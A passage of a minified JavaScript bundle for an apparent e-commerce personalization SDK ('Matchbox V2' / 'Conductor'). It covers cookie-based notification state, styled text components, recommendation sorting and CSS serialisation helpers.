o._1(r.style,{hd:r.color({NAME:"hex",VAL:e.contrastText}),tl:{hd:r.backgroundColor({NAME:"hex",VAL:e.main}),tl:0}})}},function(e,t,n){"use strict";var r=n(2),o=n(260),i=n(214),a=n(261),u=n(262),s=n(263),l=n(215),c=n(264),d=n(265);function f(e){if(0===o.nodeType(e))return r.some(e)}var v=o.Impl({});l.Impl({}),c.Impl({}),s.Impl({}),d.Impl({}),u.Impl({}),a.Impl({});var p=v.nodeType;t.Impl=function(e){return{asHtmlElement:function(e){var t=e.ownerDocument;if(null!=t){var n=t.defaultView;if(null!=n){var r=n.HTMLElement;if(null!=r&&e instanceof r)return e}}},ofNode:f,insertAdjacentElement:function(e,t,n){n.insertAdjacentElement(i.encodeInsertPosition(e),t)},insertAdjacentHTML:function(e,t,n){n.insertAdjacentHTML(i.encodeInsertPosition(e),t)},insertAdjacentText:function(e,t,n){n.insertAdjacentText(i.encodeInsertPosition(e),t)}}},t.nodeType=p,t.asHtmlElement=function(e){var t=e.ownerDocument;if(null!=t){var n=t.defaultView;if(null!=n){var r=n.HTMLElement;if(null!=r&&e instanceof r)return e}}},t.ofNode=f,t.insertAdjacentElement=function(e,t,n){n.insertAdjacentElement(i.encodeInsertPosition(e),t)},t.insertAdjacentHTML=function(e,t,n){n.insertAdjacentHTML(i.encodeInsertPosition(e),t)},t.insertAdjacentText=function(e,t,n){n.insertAdjacentText(i.encodeInsertPosition(e),t)}},function(e,t,n){var r=n(246),o=n(247),i=o;i.v1=r,i.v4=o,e.exports=i},function(e,t,n){"use strict";var r=n(1),o=n(101),i=n(55),a=n(56),u=n(37),s=n(184),l=n(36),c=n(54),d=n(29),f=n(106),v=n(57);function p(e){return i.fromArray([["lastNotified",o.floatToJson(e.lastNotified)],["suppress",o.boolToJson(e.suppress)]])}function m(e){var t=a.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=t._0,r=o.floatFromJson(u.getWithDefault(i.get(n,"lastNotified"),null));if(0===r.TAG){var s=o.boolFromJson(u.getWithDefault(i.get(n,"suppress"),null));if(0===s.TAG)return{TAG:0,_0:{lastNotified:r._0,suppress:s._0}};var l=s._0;return{TAG:1,_0:{path:".suppress"+l.path,message:l.message,value:l.value}}}var c=r._0;return{TAG:1,_0:{path:".lastNotified"+c.path,message:c.message,value:c.value}}}function g(e){return{lastNotified:0,suppress:!1}}function h(e){return f.CookieApi.make("aaimbv2",g,p,m,30,void 0,void 0,void 0)}var y={t_encode:p,t_decode:m,defaultCookie:g,name:"aaimbv2",make:h};function b(e){var t=e.notificationInterval+e.lastNotified;return Date.now()>=t}var _,T,A,C,x,S={contents:[]},w=s.createStore((_=h(),T=r._1(_.get,void 0).lastNotified,A=Date.now(),C=r._1(_.get,void 0).suppress,x=!C&&b({config:void 0,cookie:_,debug:!1,instanceId:void 0,lastNotified:T,notificationInterval:1728e5,personalizedItems:void 0,itemsUpdatedAt:A,show:!1,suppress:C}),{config:void 0,cookie:_,debug:!1,instanceId:void 0,lastNotified:T,notificationInterval:1728e5,personalizedItems:void 0,itemsUpdatedAt:A,show:x,suppress:!x&&C}),(function(e,t){var n=r._1(e.cookie.get,void 0);if("number"==typeof t)switch(t){case 0:if(v.info("Matchbox_V2_Api-ConductorCore","Deriving notification state..."),e.suppress)return v.info("Matchbox_V2_Api-ConductorCore","...notification is suppressed"),r._1(e.cookie.set,{lastNotified:n.lastNotified,suppress:!1}),{config:e.config,cookie:e.cookie,debug:e.debug,instanceId:e.instanceId,lastNotified:e.lastNotified,notificationInterval:e.notificationInterval,personalizedItems:e.personalizedItems,itemsUpdatedAt:e.itemsUpdatedAt,show:!1,suppress:!1};var o=b(e);return v.info("Matchbox_V2_Api-ConductorCore","...notification to be "+(o?"shown":"not shown")),{config:e.config,cookie:e.cookie,debug:e.debug,instanceId:e.instanceId,lastNotified:e.lastNotified,notificationInterval:e.notificationInterval,personalizedItems:e.personalizedItems,itemsUpdatedAt:e.itemsUpdatedAt,show:o,suppress:e.suppress};case 1:return v.info("Matchbox_V2_Api-ConductorCore","Forcing notification to be shown"),{config:e.config,cookie:e.cookie,debug:e.debug,instanceId:e.instanceId,lastNotified:e.lastNotified,notificationInterval:e.notificationInterval,personalizedItems:e.personalizedItems,itemsUpdatedAt:e.itemsUpdatedAt,show:!0,suppress:e.suppress};case 2:v.info("Matchbox_V2_Api-ConductorCore","Hiding notification");var i=Date.now();return r._1(e.cookie.set,{lastNotified:i,suppress:n.suppress}),{config:e.config,cookie:e.cookie,debug:e.debug,instanceId:e.instanceId,lastNotified:i,notificationInterval:e.notificationInterval,personalizedItems:e.personalizedItems,itemsUpdatedAt:e.itemsUpdatedAt,show:!1,suppress:e.suppress};case 3:return{config:e.config,cookie:e.cookie,debug:e.debug,instanceId:void 0,lastNotified:e.lastNotified,notificationInterval:e.notificationInterval,personalizedItems:void 0,itemsUpdatedAt:e.itemsUpdatedAt,show:e.show,suppress:e.suppress};case 4:return v.info("Matchbox_V2_Api-ConductorCore","Suppressing next notification"),r._1(e.cookie.set,{lastNotified:n.lastNotified,suppress:!0}),{config:e.config,cookie:e.cookie,debug:e.debug,instanceId:e.instanceId,lastNotified:e.lastNotified,notificationInterval:e.notificationInterval,personalizedItems:e.personalizedItems,itemsUpdatedAt:e.itemsUpdatedAt,show:!1,suppress:!0}}else switch(0|t.TAG){case 0:var a=t._1,u=t._0,s=e.instanceId;return void 0!==s?s!==a?(v.warn("Matchbox_V2_Api-ConductorCore","Attemped to update personalization config, but requesting instance id was "+a+" while the registered instance was "+s+". More than one personalization is marked as the primary instance."),e):{config:u,cookie:e.cookie,debug:e.debug,instanceId:e.instanceId,lastNotified:e.lastNotified,notificationInterval:e.notificationInterval,personalizedItems:e.personalizedItems,itemsUpdatedAt:e.itemsUpdatedAt,show:e.show,suppress:e.suppress}:{config:u,cookie:e.cookie,debug:e.debug,instanceId:a,lastNotified:e.lastNotified,notificationInterval:e.notificationInterval,personalizedItems:e.personalizedItems,itemsUpdatedAt:e.itemsUpdatedAt,show:e.show,suppress:e.suppress};case 1:return{config:e.config,cookie:e.cookie,debug:t._0,instanceId:e.instanceId,lastNotified:e.lastNotified,notificationInterval:e.notificationInterval,personalizedItems:e.personalizedItems,itemsUpdatedAt:e.itemsUpdatedAt,show:e.show,suppress:e.suppress};case 2:var f=t._0;return f>0?v.info("Matchbox_V2_Api-ConductorCore","Updating notification interval"):v.warn("Matchbox_V2_Api-ConductorCore","Notification interval too large! You know this is seconds, not ms, right?"),{config:e.config,cookie:e.cookie,debug:e.debug,instanceId:e.instanceId,lastNotified:e.lastNotified,notificationInterval:f,personalizedItems:e.personalizedItems,itemsUpdatedAt:e.itemsUpdatedAt,show:e.show,suppress:e.suppress};case 3:var p=t._1,m=t._0,g=e.instanceId;return void 0!==g?g!==p?(c.tapNone((function(e){return S.contents=l.append(p,S.contents),v.warn("Matchbox_V2_Api-ConductorCore","Attemped to update personalized items, but requesting instance id was "+p+" while the registered instance was "+g+". More than one personalization is marked as the primary instance.")}),r._2(l.find,(function(e){return d.eq(p,e)}),S.contents)),e):{config:e.config,cookie:e.cookie,debug:e.debug,instanceId:e.instanceId,lastNotified:e.lastNotified,notificationInterval:e.notificationInterval,personalizedItems:m,itemsUpdatedAt:Date.now(),show:e.show,suppress:e.suppress}:{config:e.config,cookie:e.cookie,debug:e.debug,instanceId:p,lastNotified:e.lastNotified,notificationInterval:e.notificationInterval,personalizedItems:m,itemsUpdatedAt:Date.now(),show:e.show,suppress:e.suppress}}})),k=w.useStoreWithSelector;var E=r._1(k,(function(e){return[e.personalizedItems,e.itemsUpdatedAt]})),R=w.dispatch;t.Utils=void 0,t.PersonalizationConfig=void 0,t.Recommendation=void 0,t.Cookie=y,t.subscribeTo=function(e){switch(e){case 0:return function(e){return r._3(k,(function(e){return e.show}),void 0,void 0)};case 1:return function(e){return r._3(k,(function(e){return e.lastNotified>0}),void 0,void 0)};case 2:return function(e){return r._3(k,(function(e){return e.debug}),void 0,void 0)}}},t.usePersonalizedItems=E,t.checkIfNotificationShouldShow=function(e){return r._1(R,0)},t.hideNotification=function(e){return r._1(R,2)},t.suppressNextNotification=function(e){return r._1(R,4)},t.forceShowNotification=function(e){return r._1(R,1)},t.enableDebugMode=function(e){return r._1(R,{TAG:1,_0:!0})},t.disableDebugMode=function(e){return r._1(R,{TAG:1,_0:!1})},t.setNotificationInterval=function(e){return r._1(R,{TAG:2,_0:e})},t.setConfig=function(e,t){return r._1(R,{TAG:0,_0:e,_1:t})},t.setPersonalizedItems=function(e,t){return r._1(R,{TAG:3,_0:e,_1:t})},t.resetPersonalization=function(e){return r._1(R,3)}},function(e,t,n){"use strict";!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE){0;try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}}(),e.exports=n(273)},function(e,t,n){"use strict";var r=n(154),o=n(1),i=n(101),a=n(153),u=n(55),s=n(56),l=n(37),c=n(2),d=n(36),f=n(54),v=n(158),p=n(159),m=n(157);function g(e){return e.color}function h(e){return e.fontFamily}function y(e){return e.fontSize}function b(e){return e.fontStyle}function _(e){return e.fontWeight}function T(e){return e.lineHeight}function A(e){return e.letterSpacing}function C(e){return e.textAlign}function x(e){return e.textDecoration}function S(e){return e.textShadow}function w(e){return e.visibility}function k(e){return e.textTransform}function E(e){return u.fromArray([["color",i.optionToJson(i.stringToJson,e.color)],["fontFamily",i.optionToJson(i.stringToJson,e.fontFamily)],["fontSize",i.optionToJson(i.stringToJson,e.fontSize)],["fontStyle",i.optionToJson(i.stringToJson,e.fontStyle)],["fontWeight",i.optionToJson(i.stringToJson,e.fontWeight)],["lineHeight",i.optionToJson(i.stringToJson,e.lineHeight)],["letterSpacing",i.optionToJson(i.stringToJson,e.letterSpacing)],["textAlign",i.optionToJson(i.stringToJson,e.textAlign)],["textDecoration",i.optionToJson(i.stringToJson,e.textDecoration)],["textShadow",i.optionToJson(i.stringToJson,e.textShadow)],["visibility",i.optionToJson(i.stringToJson,e.visibility)],["textTransform",i.optionToJson(i.stringToJson,e.textTransform)]])}function R(e){var t=s.classify(e);if("number"==typeof t)return i.error(void 0,"Not an object",e);if(2!==t.TAG)return i.error(void 0,"Not an object",e);var n=t._0,r=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"color"),null));if(0===r.TAG){var o=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"fontFamily"),null));if(0===o.TAG){var a=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"fontSize"),null));if(0===a.TAG){var c=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"fontStyle"),null));if(0===c.TAG){var d=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"fontWeight"),null));if(0===d.TAG){var f=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"lineHeight"),null));if(0===f.TAG){var v=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"letterSpacing"),null));if(0===v.TAG){var p=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"textAlign"),null));if(0===p.TAG){var m=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"textDecoration"),null));if(0===m.TAG){var g=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"textShadow"),null));if(0===g.TAG){var h=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"visibility"),null));if(0===h.TAG){var y=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"textTransform"),null));if(0===y.TAG)return{TAG:0,_0:{color:r._0,fontFamily:o._0,fontSize:a._0,fontStyle:c._0,fontWeight:d._0,lineHeight:f._0,letterSpacing:v._0,textAlign:p._0,textDecoration:m._0,textShadow:g._0,visibility:h._0,textTransform:y._0}};var b=y._0;return{TAG:1,_0:{path:".textTransform"+b.path,message:b.message,value:b.value}}}var _=h._0;return{TAG:1,_0:{path:".visibility"+_.path,message:_.message,value:_.value}}}var T=g._0;return{TAG:1,_0:{path:".textShadow"+T.path,message:T.message,value:T.value}}}var A=m._0;return{TAG:1,_0:{path:".textDecoration"+A.path,message:A.message,value:A.value}}}var C=p._0;return{TAG:1,_0:{path:".textAlign"+C.path,message:C.message,value:C.value}}}var x=v._0;return{TAG:1,_0:{path:".letterSpacing"+x.path,message:x.message,value:x.value}}}var S=f._0;return{TAG:1,_0:{path:".lineHeight"+S.path,message:S.message,value:S.value}}}var w=d._0;return{TAG:1,_0:{path:".fontWeight"+w.path,message:w.message,value:w.value}}}var k=c._0;return{TAG:1,_0:{path:".fontStyle"+k.path,message:k.message,value:k.value}}}var E=a._0;return{TAG:1,_0:{path:".fontSize"+E.path,message:E.message,value:E.value}}}var R=o._0;return{TAG:1,_0:{path:".fontFamily"+R.path,message:R.message,value:R.value}}}var O=r._0;return{TAG:1,_0:{path:".color"+O.path,message:O.message,value:O.value}}}function O(e,t,n,r,o,i,a,u,s,l,c,d,f){return{color:e,fontFamily:t,fontSize:n,fontStyle:r,fontWeight:o,lineHeight:i,letterSpacing:a,textAlign:u,textDecoration:s,textShadow:l,visibility:c,textTransform:d}}function F(e,t){return O(p.mergeRecordValues(e,t,g),p.mergeRecordValues(e,t,h),p.mergeRecordValues(e,t,y),p.mergeRecordValues(e,t,b),p.mergeRecordValues(e,t,_),p.mergeRecordValues(e,t,T),p.mergeRecordValues(e,t,A),p.mergeRecordValues(e,t,C),p.mergeRecordValues(e,t,x),p.mergeRecordValues(e,t,S),p.mergeRecordValues(e,t,w),p.mergeRecordValues(e,t,k))}function L(e){return[["whiteSpace","pre-line"],["color",e.color],["fontFamily",e.fontFamily],["fontSize",e.fontSize],["fontStyle",e.fontStyle],["fontWeight",e.fontWeight],["lineHeight",e.lineHeight],["letterSpacing",e.letterSpacing],["textAlign",e.textAlign],["textDecoration",e.textDecoration],["textShadow",e.textShadow],["textTransform",e.textTransform],["display",f.fold("flex",(function(e){return f.some("hidden"===e?"none":"inline")}),e.visibility)]]}function P(e){return p.toCss(L,e)}var G={color:g,fontFamily:h,fontSize:y,fontStyle:b,fontWeight:_,lineHeight:T,letterSpacing:A,textAlign:C,textDecoration:x,textShadow:S,visibility:w,textTransform:k,t_encode:E,t_decode:R,make:O,fromJson:m.Values.fromJson(R),toJson:m.Values.toJson(E),merge:F,toCss:P};function D(e){var t=e.children,n=e.name,i=e.elType,u=e.style,s=e.styles,l=e.classNames,f=void 0!==i?i:"span",p=void 0!==u?c.valFromOption(u):{margin:"0",whiteSpace:"pre-line"},g=void 0!==s?s:[],h=void 0!==l?l:[],y=m.Api.useBreakpoints(void 0),b=a.useMemo((function(){var e=o._1(r.style,m.Values.toCss(y,P,m.Values.mergeRecordBreakpoints(O(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),F,g)));return o._3(d.foldLeft,(function(e,t){return e+" "+t}),e,h)}),[h]),_=""+t;return a.createElement(v.make,{props:{"data-name":n},children:"h1"===f?a.createElement("h1",{className:b,style:p},_):"h2"===f?a.createElement("h2",{className:b,style:p},_):a.createElement("span",{className:b,style:p},_)})}D.displayName="Text";var I=D;t.Breakpoints=void 0,t.BreakpointsApi=void 0,t.Styles=G,t.make=I},function(e,t,n){"use strict";var r=n(1),o=n(55),i=n(39),a=n(44),u=n(2),s=n(36),l=n(38),c=n(54),d=n(29),f=n(166),v=n(175),p=n(58),m=n(156);function g(e){return"addtocart"===e?"addtocart":"item"}function h(e,t){var n=new RegExp("[\\s,]+","g"),o="data-matchbox-"+e;return c.getOrElse([],c.map(s.catOption,c.map((function(e){return e.split(n)}),c.map((function(e){return e.trim()}),r._2(c.flatMap,(function(e){return u.nullable_to_opt(e.getAttribute(o))}),u.nullable_to_opt(t.closest("[data-matchbox-"+g(e)+"]")))))))}var y=/[^0-9]/g;function b(e){return d.replaceRegex(y,"",e)}function _(e){return e>=1?"perfectMatch":"match"}function T(e,t){return c.map((function(e){return e[1]}),r._2(s.find,(function(t){return t[0]===e}),v.parseQueryParams(window.location.search)))}function A(e){return c.getOrElse(-1,c.map(s.size,e.renderedEntities))}function C(e,t){return e.score>t.score?-1:e.score<t.score?1:A(e)>A(t)?-1:A(e)<A(t)?1:0}function x(e,t){return r._2(s.any,(function(e){return r._2(s.any,(function(e){return e===m.Recommendation.sku(t)}),e[1])}),e)}t.R=void 0,t.RA=void 0,t.RO=void 0,t.string_of_elType=g,t.getProductIdsFromDataAttr=h,t.getMatchboxNodes=function(e,t){var n=void 0!==e?u.valFromOption(e):void 0,o="[data-matchbox-"+g(t)+"]",i=c.getOrElse(o,c.map(p.$$String.join,c.map(r._1(s.map,(function(e){return""+e+o})),n)));return s.mapOption(r._1(c.flatMap,(function(e){var n=h(t,e);if(r._1(s.size,n)>0)return[e,n]})),r._2(s.map,f.ofNode,Array.prototype.slice.call(document.querySelectorAll(i))))},t.findRecoForAnyId=function(e,t){return r._2(s.find,(function(e){return r._2(s.any,(function(t){return new RegExp(e.sku).test(t)}),t)}),e)},t.getString=function(e,t,n){var a=void 0!==e?u.valFromOption(e):o.fromArray([]);return c.map((function(e){return d.replaceEach("{score}",String(r._3(i.clamp,0,100,l.floorAsInt(l.multiply(100,t)))),e)}),o.get(a,n))},t.getMatchType=_,t.entitiesToPhrase=function(e,t,n,f){var v=void 0!==t?u.valFromOption(t):o.fromArray([]),p=c.getOrElseLazy((function(e){return _(n)}),e),m=new RegExp("^"+p+"(\\d+)$");return c.map((function(e){var t=new RegExp("{\\w+}");return r._3(s.foldLeft,(function(e,n){return d.replaceRegex(t,n,e)}),e,f)}),c.map((function(e){return d.replaceEach("{score}",String(r._3(i.clamp,0,100,l.floorAsInt(l.multiply(100,n)))),e)}),r._2(c.flatMap,(function(e){return o.get(v,e)}),s.head(s.sortBy((function(e,t){return r._2(i.Ord.compare,a.caml_int_of_string(r._1(b,t)),a.caml_int_of_string(r._1(b,e)))}),s.keep((function(e){return c.fold(!1,(function(e){var t=a.caml_int_of_string(e);return r._2(i.lessThanOrEq,t,r._1(s.size,f))}),r._2(c.flatMap,(function(e){return s.at(1,e)}),u.null_to_opt(e.match(m))))}),Object.keys(v)))))))},t.defaultIconUrl="https://s3.amazonaws.com/bot-brain.com/conductor-core/star.png",t.maybeGetQueryParamValue=T,t.suppressParam="suppressPerso",t.getShouldSuppressFromQueryParam=function(e){return T("suppressPerso")},t.sourceParam="ashSource",t.getAshSourceFromQueryParam=function(e){return T("ashSource")},t.getDebugFromQueryParam=function(e){return v.hasQueryParam("debugPerso","true",v.parseQueryParams(window.location.search))},t.filterSortRecommendations=function(e){var t=e[1],n=s.partition((function(e){return c.getOrElse(!1,c.map((function(e){return r._1(s.size,e)>0}),m.Recommendation.renderedEntities(e)))}),s.filterNot((function(e){return r._3(s.containsBy,m.Recommendation.eq,e,t)}))(e[0])),o=s.sortWithInt(C,n[0]);return[s.concat(o,s.sortWithInt(C,n[1])),t]},t.filterByMinRenderedEntities=function(e,t){return e>0?s.filter((function(t){return r._2(i.greaterThanOrEq,c.getOrElse(0,c.map(s.size,m.Recommendation.renderedEntities(t))),e)}),t):t},t.generateFlags=function(e,t,n,o){var a,u=r._2(c.flatMap,(function(e){if(e)return t}),o.persist_personalized_items),d=l.floorAsInt(l.multiply(o.max_personalization_per_page,r._1(s.size,n)));return s.concat(r._3(s.foldLeft,(function(e,t){return r._2(i.greaterThanOrEq,r._1(s.size,e),d)||!x(n,t)?e:s.append(t,e)}),s.distinctBy(m.Recommendation.eq,s.concat(s.filter((function(e){return x(n,e)}),e[1]),c.getOrElse([],u))),(a=e[0],c.fold(a,(function(e){return s.filterNot((function(t){return r._2(s.any,(function(e){return m.Recommendation.eq(t,e)}),e)}))(a)}),u))),e[2])}},function(e,t,n){"use strict";var r=n(163),o=n(237),i=n(216),a=n(276),u=n(165),s=n(277),l=n(218),c=n(188),d=n(220),f=n(278),v={make:r.make},p=u.$$Array,m=u.ArrayZipper,g=u.AsyncData,h=u.AsyncResult,y=u.Bool,b=u.Eq,_=u.Float,T=u.Free,A=u.HList,C=u.HMap,x=u.Int,S=u.IO,w=u.Ior,k=u.List,E=u.ListZipper,R=u.$$Map,O=u.Nea,F=u.Nel,L=u.NonEmpty,P=u.NonEmptyArray,G=u.NonEmptyList,D=u.$$Option,I=u.OptionT,J=u.Ord,V=u.Ordering,N=u.RIO,M=u.RJs,j=u.ReaderT,B=u.Result,W=u.ResultT,z=u.Sequence,$=u.SequenceZipper,H=u.$$Set,q=u.StateT,U=u.$$String,K=u.StringMap,Y=u.Tree,X=u.TreeZipper,Q=u.Tuple,Z=u.Tuple2,ee=u.Tuple3,te=u.Tuple4,ne=u.Tuple5,re=u.Unit,oe=u.Unsafe,ie=u.Validation,ae=u.Void,ue=u.WriterLog,se=u.WriterT,le=u.$great$great,ce=u.$less$less,de=u.id,fe=u.$$const,ve=u.flip,pe=u.absurd,me=u.inverse,ge=u.frameMiliseconds,he=u.executeAfterNextRender,ye=u.appendDiv,be=u.hasQueryParam,_e=u.parseQueryParams,Te=u.$pipe$question,Ae=u.$tilde$,Ce=u.$tilde$at,xe=u.flexCenter,Se=u.limitLines,we=u.defaultTheme,ke=u.contrastBgText,Ee=l.hasAnyHost,Re=l.hasExactHost,Oe=l.hasAnyExactHost,Fe=l.hasAnyPath,Le=l.hasQuery,Pe=l.hasSulfur,Ge=l.predicateFunction,De=l.hasCookie,Ie=l.hasSession,Je=l.hasStorageValue,Ve=l.hasGroup,Ne=l.trueCondition,Me=l.falseCondition,je=l.orCondition,Be=l.andCondition,We=l.allConditions,ze=l.anyConditions,$e=l.invertCondition,He=d.ModifyRecommendations,qe=a.ChatBanner,Ue=a.BannerV2,Ke=a.ChatBanner_Config,Ye=a.CLP,Xe=a.JustForYou,Qe=a.CLP_Variants,Ze=a.CLP_Components,et=a.CLP_V2,tt=a.Common,nt=a.CustomComponent,rt=a.CustomComponent_Config,ot=a.FillFormFromQuery,it=a.MatchBox,at=a.MatchboxV2,ut=a.RecommendationTab,st=a.RightForMeLure,lt=a.RunCallable,ct=a.StandaloneWebchat,dt=a.Webchat,ft=f.PreChatBannerTheme,vt=f.PostChatBannerTheme,pt=r.GetContainerElement,mt=r.Preflight,gt=r.orCond,ht=r.andCond,yt=r.Injectable,bt=r.PageDataResolver,_t=r.ProductPageMetadataResolver,Tt=r.RecommendationCallable,At=r.RecommendationsOverrides,Ct=r.HistoryEvent,xt=r.SpaMode,St=r.Optimization,wt=r.RecommendationSource,kt=r.addToCartRewardCallable,Et=r.clientConfig,Rt=r.addToCartBehaviour,Ot=r.getCID,Ft=r.globalTheme,Lt=r.groups,Pt=r.injectables,Gt=r.preflight,Dt=r.frameDelayBeforeRender,It=r.productPageMetadataLookup,Jt=r.pageRuleMappings,Vt=r.recommendationCacheMinutes,Nt=r.recommendationSource,Mt=r.runConditions,jt=r.capIntegrations,Bt=r.spaMode,Wt=r.make,zt=i.toOption,$t=i.toOpt,Ht=i.fromOption,qt=i.fromOpt,Ut=c.Throttle,Kt=c.Debounce,Yt=o.compile,Xt=s.makeDeprecatedLegacySkuAddToCartHandler,Qt=s.makeDeprecatedLegacyFullRecoAddToCartHandler,Zt=s.makeNotImplementedWarningAddToCartHandler,en=s.makeDefaultAddToCartHandler,tn=s.makeDefaultAddToCartHandlerClientHandler;t.$$Array=p,t.ArrayZipper=m,t.AsyncData=g,t.AsyncResult=h,t.Bool=y,t.Eq=b,t.Float=_,t.Free=T,t.HList=A,t.HMap=C,t.Int=x,t.IO=S,t.Ior=w,t.List=k,t.ListZipper=E,t.$$Map=R,t.Nea=O,t.Nel=F,t.NonEmpty=L,t.NonEmptyArray=P,t.NonEmptyList=G,t.$$Option=D,t.OptionT=I,t.Ord=J,t.Ordering=V,t.RIO=N,t.RJs=M,t.ReaderT=j,t.Result=B,t.ResultT=W,t.Sequence=z,t.SequenceZipper=$,t.$$Set=H,t.StateT=q,t.$$String=U,t.StringMap=K,t.Tree=Y,t.TreeZipper=X,t.Tuple=Q,t.Tuple2=Z,t.Tuple3=ee,t.Tuple4=te,t.Tuple5=ne,t.Unit=re,t.Unsafe=oe,t.Validation=ie,t.Void=ae,t.WriterLog=ue,t.WriterT=se,t.$great$great=le,t.$less$less=ce,t.id=de,t.$$const=fe,t.flip=ve,t.absurd=pe,t.inverse=me,t.frameMiliseconds=ge,t.executeAfterNextRender=he,t.appendDiv=ye,t.hasQueryParam=be,t.parseQueryParams=_e,t.$pipe$question=Te,t.$tilde$=Ae,t.$tilde$at=Ce,t.flexCenter=xe,t.limitLines=Se,t.defaultTheme=we,t.contrastBgText=ke,t.hasAnyHost=Ee,t.hasExactHost=Re,t.hasAnyExactHost=Oe,t.hasAnyPath=Fe,t.hasQuery=Le,t.hasSulfur=Pe,t.predicateFunction=Ge,t.hasCookie=De,t.hasSession=Ie,t.hasStorageValue=Je,t.hasGroup=Ve,t.trueCondition=Ne,t.falseCondition=Me,t.orCondition=je,t.andCondition=Be,t.allConditions=We,t.anyConditions=ze,t.invertCondition=$e,t.ModifyRecommendations=He,t.ChatBanner=qe,t.BannerV2=Ue,t.ChatBanner_Config=Ke,t.CLP=Ye,t.JustForYou=Xe,t.CLP_Variants=Qe,t.CLP_Components=Ze,t.CLP_V2=et,t.Common=tt,t.CustomComponent=nt,t.CustomComponent_Config=rt,t.FillFormFromQuery=ot,t.MatchBox=it,t.MatchboxV2=at,t.RecommendationTab=ut,t.RightForMeLure=st,t.RunCallable=lt,t.StandaloneWebchat=ct,t.Webchat=dt,t.PreChatBannerTheme=ft,t.PostChatBannerTheme=vt,t.GetContainerElement=pt,t.Preflight=mt,t.orCond=gt,t.andCond=ht,t.Injectable=yt,t.PageDataResolver=bt,t.ProductPageMetadataResolver=_t,t.RecommendationCallable=Tt,t.RecommendationsOverrides=At,t.HistoryEvent=Ct,t.SpaMode=xt,t.Optimization=St,t.RecommendationSource=wt,t.addToCartRewardCallable=kt,t.clientConfig=Et,t.addToCartBehaviour=Rt,t.getCID=Ot,t.globalTheme=Ft,t.groups=Lt,t.injectables=Pt,t.preflight=Gt,t.frameDelayBeforeRender=Dt,t.productPageMetadataLookup=It,t.pageRuleMappings=Jt,t.recommendationCacheMinutes=Vt,t.recommendationSource=Nt,t.runConditions=Mt,t.capIntegrations=jt,t.spaMode=Bt,t.make=Wt,t.toOption=zt,t.toOpt=$t,t.fromOption=Ht,t.fromOpt=qt,t.Throttle=Ut,t.Debounce=Kt,t.compile=Yt,t.ClientConfig=void 0,t.Injectables=void 0,t.WebchatEntry=void 0,t.ProductTileTheme=void 0,t.Recommendations=void 0,t.IsMobile=void 0,t.Typhoon=void 0,t.Groups=void 0,t.Base64=void 0,t.Logger=void 0,t.BrowserUtils=void 0,t.WebapiOverrides=void 0,t.Currency=void 0,t.StringUtils=void 0,t.Cap=void 0,t.AddToCartUtils=void 0,t.makeDeprecatedLegacySkuAddToCartHandler=Xt,t.makeDeprecatedLegacyFullRecoAddToCartHandler=Qt,t.makeNotImplementedWarningAddToCartHandler=Zt,t.makeDefaultAddToCartHandler=en,t.makeDefaultAddToCartHandlerClientHandler=tn,t.ConductorContext=void 0,t.CustomerUtils=void 0,t.ConductorSdk_Settings=v,t.GA=void 0},function(e,t,n){"use strict";var r=n(59),o=n(62),i=n(1),a=n(109),u=n(55),s=n(22),l=n(238),c=n(239),d=n(37),f=n(201);function v(e,t){switch(0|t.TAG){case 0:var n=t._1,r=t._0;e[r]="content"===r&&""===n?'""':n;break;case 1:e[t._0]=p(t._1);break;case 2:e[":"+t._0]=p(t._1);break;case 3:e[":"+t._0+"("+t._1+")"]=p(t._2)}return e}function p(e){return s.reduce(e,{},v)}function m(e,t){return e[t[0].toString()+"%"]=p(t[1]),e}function g(e,t){for(var n=e,r="";;){var o=r,i=n;if(!i)return o;var a=i.tl,u=i.hd;if(!a)return o+u;r=o+(u+t),n=a}}function h(e){return g(s.map(e,(function(e){return f.Color.toString(e[1])+" "+f.Length.toString(e[0])})),", ")}function y(e){if("string"==typeof e)return"currentColor"===e?"currentColor":"transparent"===e?"transparent":"none";var t=e.NAME;if("rgba"===t){var n=e.VAL;return"rgba("+n[0].toString()+", "+n[1].toString()+", "+n[2].toString()+", "+n[3].toString()+")"}if("repeatingRadialGradient"===t)return"repeating-radial-gradient("+h(e.VAL)+")";if("repeatingLinearGradient"===t){var r=e.VAL;return"repeating-linear-gradient("+f.Angle.toString(r[0])+", "+h(r[1])+")"}if("hex"===t)return"#"+e.VAL;if("hsl"===t){var o=e.VAL,i=o[0],a=o[1],u=o[2];return"hsl("+f.Angle.toString(i)+", "+f.Percentage.toString(a)+", "+f.Percentage.toString(u)+")"}if("rgb"===t){var s=e.VAL;return"rgb("+s[0].toString()+", "+s[1].toString()+", "+s[2].toString()+")"}if("url"===t)return"url("+e.VAL+")";if("radialGradient"===t)return"radial-gradient("+h(e.VAL)+")";if("linearGradient"===t){var l=e.VAL;return"linear-gradient("+f.Angle.toString(l[0])+", "+h(l[1])+")"}var c,d=e.VAL,v=d[0],p=d[1],m=d[2],g=d[3];return"hsla("+f.Angle.toString(v)+", "+f.Percentage.toString(p)+", "+f.Percentage.toString(m)+", "+(("num"===(c=g).NAME?c.VAL.toString():c.VAL.toString()+"%")+")")}function b(e){if("string"==typeof e)return"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.Content.toString(e);var 